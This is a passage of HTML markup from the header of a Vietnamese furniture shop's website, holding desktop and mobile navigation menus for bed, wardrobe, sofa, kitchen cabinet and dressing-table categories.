		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15711 depth--2 o-id-598"><a href="https://noithatdelathanh.vn/tu-giay-kich-tran/"><span>TỦ GIÀY KỊCH TRẦN</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2153 depth--1 o-id-38"><a href="https://noithatdelathanh.vn/ban-hoc-gia-sach/"><span>BÀN HỌC &#8211; GIÁ SÁCH</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2108 depth--1 o-id-241"><a href="https://noithatdelathanh.vn/tap-dau-giuong-dep-de-la-thanh/"><span>TÁP ĐẦU GIƯỜNG ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2107 depth--1 o-id-240"><a href="https://noithatdelathanh.vn/noi-that-nail-spa/"><span>NỘI THẤT NAIL &#8211; SPA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2156 depth--1 o-id-35"><a href="https://noithatdelathanh.vn/guong-trang-diem/"><span>GƯƠNG TRANG ĐIỂM</span></a></li>
</ul>
</li>
</ul>			</div>

			<div class="rey-mobileNav-footer">
				
<a href="https://noithatdelathanh.vn/my-account/" class="rey-mobileNav--footerItem">
	Connect to your account	<svg aria-hidden="true" role="img" id="rey-icon-user-693f79cbac461" class="rey-icon rey-icon-user " viewbox="0 0 24 24"><path d="M8.68220488,13 L5.8,13 C4.7,11.6 4,9.9 4,8 C4,3.6 7.6,0 12,0 C16.4,0 20,3.6 20,8 C20,9.9 19.3,11.6 18.2,13 L15.3177951,13 C16.9344907,11.9250785 18,10.0869708 18,8 C18,4.6862915 15.3137085,2 12,2 C8.6862915,2 6,4.6862915 6,8 C6,10.0869708 7.06550934,11.9250785 8.68220488,13 Z"></path><path d="M18,14 L6,14 C2.7,14 0,16.7 0,20 L0,23 C0,23.6 0.4,24 1,24 L23,24 C23.6,24 24,23.6 24,23 L24,20 C24,16.7 21.3,14 18,14 Z M22,22 L2,22 L2,20 C2,17.8 3.8,16 6,16 L18,16 C20.2,16 22,17.8 22,20 L22,22 Z" ></path></svg></a>

			</div>
		</div>

	</nav>

		</div>
				</div>
				<div class="elementor-element elementor-element-f829020 elementor-widget__width-auto --il--right --il--tablet-right --il--mobile-right --icons-start --submenu-display-collapsed --tap-open --panel-dir--left elementor-widget elementor-widget-reycore-header-navigation" data-id="f829020" data-element_type="widget" data-widget_type="reycore-header-navigation.default">
				<div class="elementor-widget-container">
			
<button class="btn rey-mainNavigation-mobileBtn rey-headerIcon __hamburger" aria-label="Open menu">
	<div class="__bars">
		<span class="__bar"></span>
		<span class="__bar"></span>
		<span class="__bar"></span>
	</div>
	<svg aria-hidden="true" role="img" id="rey-icon-close-693f79cbad6b3" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg></button>
<!-- .rey-mainNavigation-mobileBtn -->

    <nav id="site-navigation-f829020" class="rey-mainNavigation rey-mainNavigation--desktop --style-default --shadow-1" data-id="-f829020" aria-label="Main Menu" data-sm-indicator="arrow2" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope">

        <ul id="main-menu-desktop-f829020" class="rey-mainMenu rey-mainMenu--desktop id--mainMenu--desktop --has-indicators  --megamenu-support"><li id="menu-item-1852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1852 depth--0 --is-regular o-id-1564"><a href="https://noithatdelathanh.vn/mau-noi-that/"><span>MẪU NỘI THẤT MỚI NHẤT</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5551 depth--1 o-id-5544"><a href="https://noithatdelathanh.vn/mau-phong-ngu-dep/"><span>Mẫu Phòng Ngủ Đẹp</span></a></li>
	<li id="menu-item-5838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5838 depth--1 o-id-5835"><a href="https://noithatdelathanh.vn/mau-tu-quan-ao/"><span>MẪU TỦ QUẦN ÁO</span></a></li>
	<li id="menu-item-5841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5841 depth--1 o-id-5778"><a href="https://noithatdelathanh.vn/mau-giuong-ngu-dep/"><span>MẪU GIƯỜNG NGỦ ĐẸP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8107 depth--2 o-id-7959"><a href="https://noithatdelathanh.vn/mau-giuong-thong-minh/"><span>Mẫu Giường Thông Minh</span></a></li>
		<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8106 depth--2 o-id-7983"><a href="https://noithatdelathanh.vn/mau-giuong-boc-nem-dep/"><span>Mẫu Giường Bọc Nệm Đẹp – Đầu Bọc Nệm</span></a></li>
		<li id="menu-item-21373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21373 depth--2 o-id-21274"><a href="https://noithatdelathanh.vn/mau-giuong-boc-nem/"><span>Mẫu Giường Bọc Nệm Toàn Thân</span></a></li>
		<li id="menu-item-5843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5843 depth--2 o-id-4294"><a href="https://noithatdelathanh.vn/mau-giuong-ngu-hien-dai/"><span>Mẫu Giường Ngủ Hiện Đại</span></a></li>
		<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842 depth--2 o-id-4475"><a href="https://noithatdelathanh.vn/mau-giuong-tan-co-dien/"><span>Mẫu Giường Tân Cổ Điển</span></a></li>
	</ul>
</li>
	<li id="menu-item-6655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6655 depth--1 o-id-6505"><a href="https://noithatdelathanh.vn/mau-ghe-sofa-dep/"><span>MẪU SOFA ĐẸP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-6657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657 depth--2 o-id-6297"><a href="https://noithatdelathanh.vn/mau-sofa-ni/"><span>Mẫu Sofa Nỉ</span></a></li>
		<li id="menu-item-6656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6656 depth--2 o-id-6423"><a href="https://noithatdelathanh.vn/mau-sofa-ni-dep/"><span>Mẫu Sofa Nỉ Đẹp</span></a></li>
		<li id="menu-item-6658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658 depth--2 o-id-6240"><a href="https://noithatdelathanh.vn/mau-ghe-sofa-da-dep/"><span>Mẫu Ghế Sofa Da Đẹp</span></a></li>
		<li id="menu-item-6659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6659 depth--2 o-id-6221"><a href="https://noithatdelathanh.vn/mau-sofa-da-phong-khach-hien-dai/"><span>Mẫu Sofa Da Phòng Khách Hiện Đại</span></a></li>
		<li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846 depth--2 o-id-4782"><a href="https://noithatdelathanh.vn/mau-sofa-tan-co-dien/"><span>Mẫu Sofa Tân Cổ Điển</span></a></li>
		<li id="menu-item-6660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6660 depth--2 o-id-6187"><a href="https://noithatdelathanh.vn/mau-sofa-giuong-hien-dai/"><span>Mẫu Sofa Bed Giường Thông Minh</span></a></li>
	</ul>
</li>
	<li id="menu-item-10138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10138 depth--1 o-id-9902"><a href="https://noithatdelathanh.vn/mau-ban-tra/"><span>MẪU BÀN TRÀ – BÀN SOFA</span></a></li>
	<li id="menu-item-15383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15383 depth--1 o-id-15374"><a href="https://noithatdelathanh.vn/mau-tu-bep-dep/"><span>MẪU TỦ BẾP ĐẸP</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5845 depth--2 o-id-5081"><a href="https://noithatdelathanh.vn/mau-tu-bep-go-cong-nghiep-moi-nhat/"><span>Mẫu Tủ Bếp Gỗ Công Nghiệp</span></a></li>
		<li id="menu-item-15384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15384 depth--2 o-id-15312"><a href="https://noithatdelathanh.vn/mau-tu-bep-tan-co-dien-dep/"><span>Mẫu Tủ Bếp Tân Cổ Điển Đẹp</span></a></li>
	</ul>
</li>
	<li id="menu-item-29169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29169 depth--1 o-id-29103"><a href="https://noithatdelathanh.vn/mau-ban-hoc/"><span>MẪU BÀN HỌC</span></a></li>
	<li id="menu-item-30668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30668 depth--1 o-id-9261"><a href="https://noithatdelathanh.vn/mau-ban-an-dep/"><span>MẪU BÀN ĂN ĐẸP</span></a></li>
	<li id="menu-item-6653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6653 depth--1 o-id-6650"><a href="https://noithatdelathanh.vn/mau-ban-trang-diem/"><span>MẪU BÀN TRANG ĐIỂM</span></a></li>
	<li id="menu-item-8363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8363 depth--1 o-id-8360"><a href="https://noithatdelathanh.vn/mau-ke-tivi-go-cong-nghiep/"><span>Mẫu Kệ Tivi Gỗ Công Nghiệp</span></a></li>
	<li id="menu-item-15699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15699 depth--1 o-id-15525"><a href="https://noithatdelathanh.vn/mau-tu-giay-dep/"><span>Mẫu Tủ Giày Đẹp</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844 depth--2 o-id-5331"><a href="https://noithatdelathanh.vn/mau-tu-giay-thong-minh-dep/"><span>Mẫu Tủ Giày Thông Minh Đẹp Nhất</span></a></li>
		<li id="menu-item-15698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15698 depth--2 o-id-15544"><a href="https://noithatdelathanh.vn/mau-tu-giay-tan-co-dien/"><span>Mẫu Tủ Giày Tân Cổ Điển</span></a></li>
	</ul>
</li>
	<li id="menu-item-32588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32588 depth--1 o-id-32581"><a href="https://noithatdelathanh.vn/mau-phong-ngu-tre-em/"><span>MẪU PHÒNG NGỦ TRẺ EM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-32591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32591 depth--2 o-id-19017"><a href="https://noithatdelathanh.vn/mau-phong-ngu-cho-be-trai/"><span>Mẫu Phòng Ngủ Cho Bé Trai</span></a></li>
		<li id="menu-item-32589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32589 depth--2 o-id-32481"><a href="https://noithatdelathanh.vn/mau-giuong-cho-be-trai/"><span>Mẫu Giường Cho Bé Trai</span></a></li>
		<li id="menu-item-32592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32592 depth--2 o-id-18803"><a href="https://noithatdelathanh.vn/mau-phong-ngu-cho-be-gai/"><span>Mẫu Phòng Ngủ Cho Bé Gái</span></a></li>
		<li id="menu-item-32590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32590 depth--2 o-id-32422"><a href="https://noithatdelathanh.vn/mau-giuong-cho-be-gai/"><span>Mẫu Giường Cho Bé Gái</span></a></li>
	</ul>
</li>
	<li id="menu-item-5847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5847 depth--1 o-id-4617"><a href="https://noithatdelathanh.vn/mau-noi-that-nail-spa-moi-nhat/"><span>Mẫu Nội Thất Nail – Spa</span></a></li>
	<li id="menu-item-21126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21126 depth--1 o-id-21036"><a href="https://noithatdelathanh.vn/thiet-ke-noi-that-phong-khach-dep/"><span>101+ Mẫu Thiết Kế Nội Thất Phòng Khách</span></a></li>
</ul>
</li>
<li id="menu-item-2536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2536 depth--0 --is-regular o-id-617"><a href="https://noithatdelathanh.vn/khuyen-mai/"><span>KHUYẾN MÃI</span></a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1718 depth--0 --is-regular o-id-30"><a href="https://noithatdelathanh.vn/tin-tuc/"><span>TIN NỘI THẤT</span></a></li>
</ul>	</nav><!-- .rey-mainNavigation -->



	<nav
		id="site-navigation-mobile-f829020"
		class="rey-mainNavigation rey-mainNavigation--mobile rey-mobileNav "
		data-id="-f829020" aria-label="Main Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"	>
		<div class="rey-mobileNav-container">
			<div class="rey-mobileNav-header">

				
				<div class="rey-siteLogo">
											<a class="rey-logoTitle" href="https://noithatdelathanh.vn/" rel="home">Nội thất Đê La Thành</a>
									</div>

				<button class="__arrClose btn rey-mobileMenu-close js-rey-mobileMenu-close" aria-label="Close menu"><span class="__icons"><svg aria-hidden="true" role="img" id="rey-icon-close-693f79cbb61dc" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg><svg aria-hidden="true" role="img" id="rey-icon-arrow-classic-693f79cbb61f5" class="rey-icon rey-icon-arrow-classic " viewbox="0 0 16 16"><polygon fill="var(--icon-fill, currentColor)" points="8 0 6.6 1.4 12.2 7 0 7 0 9 12.2 9 6.6 14.6 8 16 16 8"></polygon></svg></span></button>
			</div>

			<div class="rey-mobileNav-main">
				<div class="menu-mobile-menu-container"><ul id="main-menu-mobile-f829020" class="rey-mainMenu rey-mainMenu-mobile --megamenu-support"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5867 o-id-1564"><a href="https://noithatdelathanh.vn/mau-noi-that/"><span>MẪU NỘI THẤT MỚI NHẤT</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5855 o-id-5544"><a href="https://noithatdelathanh.vn/mau-phong-ngu-dep/"><span>Mẫu Phòng Ngủ Đẹp</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5852 o-id-5778"><a href="https://noithatdelathanh.vn/mau-giuong-ngu-dep/"><span>MẪU GIƯỜNG NGỦ ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5851 o-id-5835"><a href="https://noithatdelathanh.vn/mau-tu-quan-ao/"><span>MẪU TỦ QUẦN ÁO</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6511 o-id-6505"><a href="https://noithatdelathanh.vn/mau-ghe-sofa-dep/"><span>Mẫu Ghế Sofa Đẹp</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10142 o-id-9902"><a href="https://noithatdelathanh.vn/mau-ban-tra/"><span>MẪU BÀN TRÀ – BÀN SOFA</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30667 o-id-9261"><a href="https://noithatdelathanh.vn/mau-ban-an-dep/"><span>MẪU BÀN ĂN ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6667 o-id-6650"><a href="https://noithatdelathanh.vn/mau-ban-trang-diem/"><span>MẪU BÀN TRANG ĐIỂM</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29168 o-id-29103"><a href="https://noithatdelathanh.vn/mau-ban-hoc/"><span>MẪU BÀN HỌC</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15381 o-id-15374"><a href="https://noithatdelathanh.vn/mau-tu-bep-dep/"><span>MẪU TỦ BẾP ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15701 o-id-15525"><a href="https://noithatdelathanh.vn/mau-tu-giay-dep/"><span>Mẫu Tủ Giày Đẹp</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8364 o-id-8360"><a href="https://noithatdelathanh.vn/mau-ke-tivi-go-cong-nghiep/"><span>Mẫu Kệ Tivi Gỗ Công Nghiệp</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32583 o-id-32581"><a href="https://noithatdelathanh.vn/mau-phong-ngu-tre-em/"><span>MẪU PHÒNG NGỦ TRẺ EM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32586 o-id-19017"><a href="https://noithatdelathanh.vn/mau-phong-ngu-cho-be-trai/"><span>Mẫu Phòng Ngủ Cho Bé Trai</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32585 o-id-32481"><a href="https://noithatdelathanh.vn/mau-giuong-cho-be-trai/"><span>Mẫu Giường Cho Bé Trai</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32587 o-id-18803"><a href="https://noithatdelathanh.vn/mau-phong-ngu-cho-be-gai/"><span>Mẫu Phòng Ngủ Cho Bé Gái</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32584 o-id-32422"><a href="https://noithatdelathanh.vn/mau-giuong-cho-be-gai/"><span>Mẫu Giường Cho Bé Gái</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5861 o-id-4617"><a href="https://noithatdelathanh.vn/mau-noi-that-nail-spa-moi-nhat/"><span>Mẫu Nội Thất Nail – Spa</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21128 o-id-21036"><a href="https://noithatdelathanh.vn/thiet-ke-noi-that-phong-khach-dep/"><span>101+ Mẫu Thiết Kế Nội Thất Phòng Khách</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29292 o-id-916"><a href="https://noithatdelathanh.vn/phong-ngu-dep/"><span>PHÒNG NGỦ ĐẸP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30116 o-id-1077"><a href="https://noithatdelathanh.vn/ghe-sofa/"><span>GHẾ SOFA</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31255 o-id-204"><a href="https://noithatdelathanh.vn/sofa-da/"><span>SOFA DA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31256 o-id-209"><a href="https://noithatdelathanh.vn/sofa-ni/"><span>SOFA NỈ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31257 o-id-1143"><a href="https://noithatdelathanh.vn/sofa-giuong/"><span>SOFA GIƯỜNG</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent menu-item-has-children menu-item-30347 current-menu-item o-id-782"><a href="https://noithatdelathanh.vn/giuong-ngu/"><span>GIƯỜNG NGỦ</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2474 o-id-228"><a href="https://noithatdelathanh.vn/mau-giuong-cuoi-dep/"><span>MẪU GIƯỜNG CƯỚI ĐẸP 2025 &#8211; 2026</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2468 o-id-227"><a href="https://noithatdelathanh.vn/giuong-ngu-1m-1m2-1m4-1m6-1m8-2m-2m2/" aria-current="page"><span>GIƯỜNG NGỦ 1M-1M2-1M4-1M6-1M8-2M-2M2</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26396 o-id-693"><a href="https://noithatdelathanh.vn/giuong-boc-nem/"><span>GIƯỜNG BỌC NỆM</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2469 o-id-225"><a href="https://noithatdelathanh.vn/giuong-ngu-cao-cap/"><span>GIƯỜNG NGỦ CAO CẤP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2471 o-id-222"><a href="https://noithatdelathanh.vn/giuong-ngu-mdf/"><span>GIƯỜNG NGỦ MDF</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2472 o-id-224"><a href="https://noithatdelathanh.vn/giuong-ngu-thong-minh-co-ngan-keo/"><span>GIƯỜNG NGỦ THÔNG MINH &#8211; CÓ NGĂN KÉO</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2470 o-id-226"><a href="https://noithatdelathanh.vn/giuong-ngu-dep-gia-re/"><span>GIƯỜNG NGỦ ĐẸP GIÁ RẺ</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30605 o-id-703"><a href="https://noithatdelathanh.vn/tu-quan-ao/"><span>TỦ QUẦN ÁO</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2481 o-id-251"><a href="https://noithatdelathanh.vn/tu-quan-ao-go-cong-nghiep/"><span>TỦ QUẦN ÁO GỖ CÔNG NGHIỆP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6826 o-id-483"><a href="https://noithatdelathanh.vn/tu-quan-ao-tan-co-dien/"><span>TỦ QUẦN ÁO TÂN CỔ ĐIỂN</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9861 o-id-542"><a href="https://noithatdelathanh.vn/tu-canh-lua/"><span>TỦ CÁNH LÙA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2480 o-id-253"><a href="https://noithatdelathanh.vn/tu-quan-ao-3-4-5-buong-canh/"><span>TỦ QUẦN ÁO 3-4-5 BUỒNG (CÁNH)</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 o-id-252"><a href="https://noithatdelathanh.vn/tu-quan-ao-gia-re/"><span>TỦ QUẦN ÁO GIÁ RẺ</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2479 o-id-33"><a href="https://noithatdelathanh.vn/tu-mdf/"><span>TỦ MDF</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2367 o-id-242"><a href="https://noithatdelathanh.vn/tu-bep-dep/"><span>TỦ BẾP ĐẸP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35307 o-id-1206"><a href="https://noithatdelathanh.vn/ban-an/"><span>BÀN ĂN</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2356 o-id-234"><a href="https://noithatdelathanh.vn/cua-hang-noi-that-de-la-thanh/"><span>SẢN PHẨM NỘI THẤT KHÁC</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2368 o-id-246"><a href="https://noithatdelathanh.vn/tu-giay-dep/"><span>TỦ GIÀY DÉP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2353 o-id-215"><a href="https://noithatdelathanh.vn/ban-tra/"><span>BÀN TRÀ &#8211; BÀN SOFA ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2365 o-id-38"><a href="https://noithatdelathanh.vn/ban-hoc-gia-sach/"><span>BÀN HỌC &#8211; GIÁ SÁCH</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2366 o-id-241"><a href="https://noithatdelathanh.vn/tap-dau-giuong-dep-de-la-thanh/"><span>TÁP ĐẦU GIƯỜNG ĐẸP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2364 o-id-240"><a href="https://noithatdelathanh.vn/noi-that-nail-spa/"><span>NỘI THẤT NAIL &#8211; SPA</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2352 o-id-210"><a href="https://noithatdelathanh.vn/ban-trang-diem/"><span>BÀN TRANG ĐIỂM</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9216 o-id-508"><a href="https://noithatdelathanh.vn/ban-trang-diem-tan-co-dien/"><span>BÀN TRANG ĐIỂM TÂN CỔ ĐIỂN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2461 o-id-213"><a href="https://noithatdelathanh.vn/ban-trang-diem-go-cong-nghiep/"><span>BÀN TRANG ĐIỂM GỖ CÔNG NGHIỆP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2459 o-id-212"><a href="https://noithatdelathanh.vn/ban-trang-diem-co-den/"><span>BÀN TRANG ĐIỂM CÓ ĐÈN</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2460 o-id-214"><a href="https://noithatdelathanh.vn/ban-trang-diem-gia-re/"><span>BÀN TRANG ĐIỂM GIÁ RẺ</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27404 o-id-695"><a href="https://noithatdelathanh.vn/ke-tivi/"><span>KỆ TIVI</span><i class="--submenu-indicator --submenu-indicator-arrow2"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2475 o-id-232"><a href="https://noithatdelathanh.vn/ke-tivi-dep/"><span>KỆ TIVI ĐẸP</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2355 o-id-229"><a href="https://noithatdelathanh.vn/ke-tivi-phong-khach/"><span>KỆ TIVI PHÒNG KHÁCH</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2478 o-id-233"><a href="https://noithatdelathanh.vn/ke-tivi-tan-co-dien/"><span>KỆ TIVI TÂN CỔ ĐIỂN</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2363 o-id-35"><a href="https://noithatdelathanh.vn/guong-trang-diem/"><span>GƯƠNG TRANG ĐIỂM</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093 o-id-1556"><a href="https://noithatdelathanh.vn/category-tin-tuc/"><span>Kiến Thức Nội Thất</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1560 o-id-609"><a href="https://noithatdelathanh.vn/lien-he-2/"><span>Liên hệ</span></a></li>
</ul></div>			</div>

			<div class="rey-mobileNav-footer">
				
<a href="https://noithatdelathanh.vn/my-account/" class="rey-mobileNav--footerItem">
	Connect to your account	<svg aria-hidden="true" role="img" id="rey-icon-user-693f79cbbdf22" class="rey-icon rey-icon-user " viewbox="0 0 24 24"><path d="M8.68220488,13 L5.8,13 C4.7,11.6 4,9.9 4,8 C4,3.6 7.6,0 12,0 C16.4,0 20,3.6 20,8 C20,9.9 19.3,11.6 18.2,13 L15.3177951,13 C16.9344907,11.9250785 18,10.0869708 18,8 C18,4.6862915 15.3137085,2 12,2 C8.6862915,2 6,4.6862915 6,8 C6,10.0869708 7.06550934,11.9250785 8.68220488,13 Z"></path><path d="M18,14 L6,14 C2.7,14 0,16.7 0,20 L0,23 C0,23.6 0.4,24 1,24 L23,24 C23.6,24 24,23.6 24,23 L24,20 C24,16.7 21.3,14 18,14 Z M22,22 L2,22 L2,20 C2,17.8 3.8,16 6,16 L18,16 C20.2,16 22,17.8 22,20 L22,22 Z" ></path></svg></a>

			</div>
		</div>

	</nav>

		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<div class="rey-overlay rey-overlay--header" style="opacity:0;"></div>
<div class="rey-overlay rey-overlay--header-top" style="opacity:0;"></div>

</header>
<!-- .rey-siteHeader -->


		<div id="content" class="rey-siteContent --bottom-desc">
	
			
	<div id="fb-root"></div>
